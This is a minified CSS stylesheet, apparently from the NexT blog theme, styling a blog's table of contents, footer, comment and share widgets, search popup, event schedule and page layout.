.active-current>.nav-child{display:block}.post-toc .nav .active-current>.nav-child>.nav-item{display:block}.post-toc .nav .active>a{color:#87daff;border-bottom-color:#87daff}.post-toc .nav .active-current>a{color:#87daff}.post-toc .nav .active-current>a:hover{color:#87daff}.footer{font-size:14px;color:#999}.footer img{border:none}.footer-inner{text-align:center}.with-love{display:inline-block;margin:0 5px}.powered-by,.theme-info{display:inline-block}.powered-by{margin-right:10px}.powered-by::after{content:"|";padding-left:10px}.cc-license{margin-top:10px;text-align:center}.cc-license .cc-opacity{opacity:0.7;border-bottom:none}.cc-license .cc-opacity:hover{opacity:0.9}.cc-license img{display:inline-block}.theme-next #ds-thread #ds-reset{color:#555}.theme-next #ds-thread #ds-reset .ds-replybox{margin-bottom:30px}.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,.theme-next #ds-reset .ds-avatar img{box-shadow:none}.theme-next #ds-thread #ds-reset .ds-textarea-wrapper{border-color:#c7d4e1;background:none;border-top-right-radius:3px;border-top-left-radius:3px}.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea{height:60px}.theme-next #ds-reset .ds-rounded-top{border-radius:0}.theme-next #ds-thread #ds-reset .ds-post-toolbar{box-sizing:border-box;border:1px solid #c7d4e1;background:#f6f8fa}.theme-next #ds-thread #ds-reset .ds-post-options{height:40px;border:none;background:none}.theme-next #ds-thread #ds-reset .ds-toolbar-buttons{top:11px}.theme-next #ds-thread #ds-reset .ds-sync{top:5px}.theme-next #ds-thread #ds-reset .ds-post-button{top:4px;right:5px;width:90px;height:30px;border:1px solid #c5ced7;border-radius:3px;background-image:linear-gradient(#fbfbfc, #f5f7f9);color:#60676d}.theme-next #ds-thread #ds-reset .ds-post-button:hover{background-position:0 -30px;color:#60676d}.theme-next #ds-thread #ds-reset .ds-comments-info{padding:10px 0}.theme-next #ds-thread #ds-reset .ds-sort{display:none}.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current{border:none;background:#f6f8fa;color:#60676d}.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover{background-color:#e9f0f7;color:#60676d}.theme-next #ds-thread #ds-reset li.ds-tab a{border-radius:2px;padding:5px}.theme-next #ds-thread #ds-reset .ds-login-buttons p{color:#999;line-height:36px}.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li{height:28px}.theme-next #ds-thread #ds-reset .ds-service-list a{background:none;padding:5px;border:1px solid;border-radius:3px;text-align:center}.theme-next #ds-thread #ds-reset .ds-service-list a:hover{color:#fff;background:#666}.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo{color:#fc9b00;border-color:#fc9b00}.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover{background:#fc9b00}.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq{color:#60a3ec;border-color:#60a3ec}.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover{background:#60a3ec}.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren{color:#2e7ac4;border-color:#2e7ac4}.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover{background:#2e7ac4}.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban{color:#37994c;border-color:#37994c}.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover{background:#37994c}.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin{color:#fef20d;border-color:#fef20d}.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover{background:#fef20d}.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease{color:#f00;border-color:#f00}.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover{background:#f00}.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu{color:#ffcb05;border-color:#ffcb05}.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover{background:#ffcb05}.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu{color:#2831e0;border-color:#2831e0}.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover{background:#2831e0}.theme-next #ds-thread #ds-reset .ds-service-list .ds-google{color:#166bec;border-color:#166bec}.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover{background:#166bec}.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin{color:#00CE0D;border-color:#00CE0D}.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover{background:#00CE0D}.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services{border:none}.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover{background:none}.theme-next #ds-reset .duoshuo-ua-admin{display:inline-block;color:red}.theme-next #ds-reset .duoshuo-ua-platform,.theme-next #ds-reset .duoshuo-ua-browser{color:#ccc}.theme-next #ds-reset .duoshuo-ua-platform .fa,.theme-next #ds-reset .duoshuo-ua-browser .fa{display:inline-block;margin-right:3px}.theme-next #ds-reset .duoshuo-ua-separator{display:inline-block;margin-left:5px}.theme-next .this_ua{background-color:#ccc !important;border-radius:4px;padding:0 5px !important;margin:1px 1px !important;border:1px solid #BBB !important;color:#fff;display:inline-block !important}.theme-next .this_ua.admin{background-color:#d9534f !important;border-color:#d9534f !important}.theme-next .this_ua.platform.iOS,.theme-next .this_ua.platform.Mac,.theme-next .this_ua.platform.Windows{background-color:#39b3d7 !important;border-color:#46b8da !important}.theme-next .this_ua.platform.Linux{background-color:#3A3A3A !important;border-color:#1F1F1F !important}.theme-next .this_ua.platform.Android{background-color:#00C47D !important;border-color:#01B171 !important}.theme-next .this_ua.browser.Mobile,.theme-next .this_ua.browser.Chrome{background-color:#5cb85c !important;border-color:#4cae4c !important}.theme-next .this_ua.browser.Firefox{background-color:#f0ad4e !important;border-color:#eea236 !important}.theme-next .this_ua.browser.Maxthon,.theme-next .this_ua.browser.IE{background-color:#428bca !important;border-color:#357ebd !important}.theme-next .this_ua.browser.baidu,.theme-next .this_ua.browser.UCBrowser,.theme-next .this_ua.browser.Opera{background-color:#d9534f !important;border-color:#d43f3a !important}.theme-next .this_ua.browser.Android,.theme-next .this_ua.browser.QQBrowser{background-color:#78ACE9 !important;border-color:#4cae4c !important}.cloud-tie-wrapper img{display:inline-block}.cloud-tie-wrapper .total-txt{font-size:1em !important}.cloud-tie-join-count .join-count{color:#555 !important;font-size:inherit !important;margin:0 !important}.post-spread{margin-top:20px;text-align:center}.jiathis_style{display:inline-block}.jiathis_style a{border:none}.fa{font-family:FontAwesome !important}.post-spread{margin-top:20px;text-align:center}.bdshare-slide-button-box a{border:none}.bdsharebuttonbox{display:inline-block}.bdsharebuttonbox a{border:none}.local-search-pop-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:2080;background-color:rgba(0,0,0,0.3)}.local-search-popup{display:none;position:fixed;top:10%;left:50%;margin-left:-350px;width:700px;height:80%;padding:0;background:#fff;color:#333;z-index:9999;border-radius:5px}@media (max-width: 767px){.local-search-popup{padding:0;top:0;left:0;margin:0;width:100%;height:100%;border-radius:0}}.local-search-popup ul.search-result-list{padding:0;margin:0 5px}.local-search-popup p.search-result{border-bottom:1px dashed #ccc;padding:5px 0}.local-search-popup a.search-result-title{font-weight:bold;font-size:16px}.local-search-popup .search-keyword{border-bottom:1px dashed #f00;font-weight:bold;color:#f00}.local-search-popup .local-search-header{padding:5px;height:36px;background:#f5f5f5;border-top-left-radius:5px;border-top-right-radius:5px}.local-search-popup #local-search-result{overflow:auto;position:relative;padding:5px 25px;height:calc(100% - 55px)}.local-search-popup .local-search-input-wrapper{display:inline-block;width:calc(100% - 90px);height:36px;line-height:36px;padding:0 5px}.local-search-popup .local-search-input-wrapper input{padding:8px 0;height:20px;display:block;width:100%;outline:none;border:none;background:transparent;vertical-align:middle}.local-search-popup .search-icon,.local-search-popup .popup-btn-close{display:inline-block;font-size:18px;color:#999;height:36px;width:18px;padding-left:10px;padding-right:10px}.local-search-popup .search-icon{float:left}.local-search-popup .popup-btn-close{border-left:1px solid #eee;float:right;cursor:pointer}.local-search-popup #no-result{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#ccc}.site-uv,.site-pv,.page-pv{display:inline-block}.site-uv .busuanzi-value,.site-pv .busuanzi-value,.page-pv .busuanzi-value{margin:0 5px}.site-uv{margin-right:10px}.site-uv::after{content:"|";padding-left:10px}.comments-button{background-color:#b7b7b7;background-image:url(/assets/images/button/fa-pencil-square-o.png);background-repeat:no-repeat;background-position:5% 50%;border:none;border-radius:.313em;color:white;text-align:center;padding-left:25px;margin:auto;margin-top:30px}.use-motion .post{opacity:0}.page-archive .archive-page-counter{position:relative;top:3px;left:20px}@media (max-width: 767px){.page-archive .archive-page-counter{top:5px}}.page-archive .posts-collapse .archive-move-on{position:absolute;top:11px;left:0;margin-left:-6px;width:10px;height:10px;opacity:0.5;background:#555;border:1px solid white;border-radius:50%}.category-all-page .category-all-title{text-align:center}.category-all-page .category-all{margin-top:20px}.category-all-page .category-list{margin:0;padding:0;list-style:none}.category-all-page .category-list-item{margin:5px 10px}.category-all-page .category-list-count{color:#bbb}.category-all-page .category-list-count:before{display:inline;content:" ("}.category-all-page .category-list-count:after{display:inline;content:") "}.category-all-page .category-list-child{padding-left:10px}@-webkit-keyframes dot-flash{from{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes dot-flash{from{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-ms-keyframes dot-flash{from{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes dot-flash{from{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}#schedule ul#event-list{padding-left:30px}#schedule ul#event-list hr{margin:20px 0 45px 0 !important;background:#222}#schedule ul#event-list hr:after{display:inline-block;content:'NOW';background:#222;color:#FFF;font-weight:bold;text-align:right;padding:0 5px}#schedule ul#event-list li.event{margin:20px 0px;background:#F9F9F9;padding-left:10px;min-height:40px}#schedule ul#event-list li.event h2.event-summary{margin:0;padding-bottom:3px}#schedule ul#event-list li.event h2.event-summary:before{display:inline-block;font-family:FontAwesome;font-size:8px;content:'\f111';vertical-align:middle;margin-right:25px;color:#bbb}#schedule ul#event-list li.event span.event-relative-time{display:inline-block;font-size:12px;font-weight:400;padding-left:12px;color:#bbb}#schedule ul#event-list li.event span.event-details{display:block;color:#bbb;margin-left:56px;padding-top:3px;padding-bottom:6px;text-indent:-24px;line-height:18px}#schedule ul#event-list li.event span.event-details:before{text-indent:0;display:inline-block;width:14px;font-family:FontAwesome;text-align:center;margin-right:9px;color:#bbb}#schedule ul#event-list li.event span.event-details.event-location:before{content:'\f041'}#schedule ul#event-list li.event span.event-details.event-duration:before{content:'\f017'}#schedule ul#event-list li.event-past{background:#FCFCFC}#schedule ul#event-list li.event-past>*{opacity:.6}#schedule ul#event-list li.event-past h2.event-summary{color:#bbb}#schedule ul#event-list li.event-past h2.event-summary:before{color:#DFDFDF}#schedule ul#event-list li.event-now{background:#222;color:#FFF;padding:15px 0 15px 10px}#schedule ul#event-list li.event-now h2.event-summary:before{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);color:#FFF;animation:dot-flash 1s alternate infinite ease-in-out}#schedule ul#event-list li.event-now *{color:#FFF !important}.page-post-detail .sidebar-toggle-line{background:#87daff}.page-post-detail .comments{overflow:hidden}h1,h2,h3,h4,h5,h6{margin:20px 0 10px}p{margin:0 0 25px 0}a{border-bottom-color:#ccc}hr{margin:20px 0;height:2px}.main-inner{margin-top:80px}.header{background:#f5f5f5}.header-inner{padding:25px 0 20px}.header-inner:before,.header-inner:after{content:" ";display:table}.header-inner:after{clear:both}@media (max-width: 767px){.header-inner{width:auto;margin-bottom:50px;padding:10px}}.site-meta{float:left;margin-left:-20px;line-height:normal}@media (max-width: 767px){.site-meta{margin-left:10px}}.site-meta .brand{padding:2px 1px;background:none}@media (max-width: 767px){.site-meta .brand{display:block}}.site-meta .logo{display:none}.site-meta .site-title{font-size:22px;font-weight:bolder}@media (max-width: 767px){.site-meta .site-title{line-height:34px}}.logo-line-before,.logo-line-after{display:block;overflow:hidden;margin:0 auto;width:75%}@media (max-width: 767px){.logo-line-before,.logo-line-after{display:none}}.logo-line-before i,.logo-line-after i{position:relative;display:block;height:2px;background:#222}@media (max-width: 767px){.logo-line-before i,.logo-line-after i{height:3px}}.use-motion .logo-line-before i{left:-100%}.use-motion .logo-line-after i{right:-100%}.site-subtitle{display:none}.site-nav-toggle{position:static;float:right}.menu{float:right;margin:8px 0 0 0}@media (max-width: 767px){.menu{margin:20px 0 0 0;padding:0}}.menu br{display:none}.menu .menu-item{margin:0}@media (max-width: 767px){.menu .menu-item{display:block}}.menu .menu-item a{padding:0 10px;background:none;border:none;border-radius:2px;transition-property:background}@media (max-width: 767px){.menu .menu-item a{text-align:left}}.menu .menu-item a:hover{background:#e1e1e1}.menu a::before{display:none}@media (max-width: 767px){.menu a::before{display:block}}@media (max-width: 767px){.menu{float:none}}.site-search form{display:none}.posts-expand{padding-top:0}.posts-expand .post-title,.posts-expand .post-meta{text-align:left}@media (max-width: 767px){.posts-expand .post-title,.posts-expand .post-meta{text-align:center}}.posts-expand .post-eof{display:none}.posts-expand .post{margin-top:120px}.posts-expand .post:first-child{margin-top:0}.posts-expand .post-meta{margin-top:5px;margin-bottom:20px}.posts-expand .post-title{position:relative;font-size:26px;font-weight:400}@media (max-width: 767px){.posts-expand .post-title{font-size:20px}}@media (min-width: 1600px){.posts-expand .post-title{font-size:26px}}.posts-expand .post-title:hover:before{background:#222}.posts-expand .post-body img{margin:0}.posts-expand .post-tags{text-align:left}.posts-expand .post-tags a{padding:1px 5px;background:#f5f5f5;border-bottom:none}.posts-expand .post-tags a:hover{background:#ccc}.posts-expand .post-nav{margin-top:40px}.post-button{margin-top:20px;text-align:left}.post-button a{margin:0 8px 8px 0 !important;padding:0;font-size:14px;color:#666;background:none;border:none;border-bottom:2px solid #666;transition-property:border}@media (max-width: 767px){.post-button a{font-size:12px}}@media (min-width: 1600px){.post-button a{font-size:16px}}.post-button a:hover{border-bottom-color:#222}.links-of-blogroll-inline .links-of-blogroll-item{display:inline-block}.btn{padding:0 10px;border-width:2px;border-radius:0}.headband{display:none}.site-search{position:relative;float:right;margin-top:5px;padding-top:3px}@media (max-width: 767px){.site-search{float:none;padding:0 10px}}@media (max-width: 767px){.container .main-inner{width:auto}}.page-post-detail .post-title,.page-post-detail .post-meta{text-align:center}.page-post-detail .post-title:before{display:none}.page-post-detail .post-meta{margin-bottom:60px}.pagination{margin:120px 0 0;text-align:left}@media (max-width: 767px){.pagination{margin:80px 10px 0;text-align:center}}.footer{margin-top:80px;padding:10px 0;background:#f5f5f5;color:#666}.footer-inner{margin:0 auto;text-align:left}@media (max-width: 767px){.footer-inner{width:auto;text-align:center}}
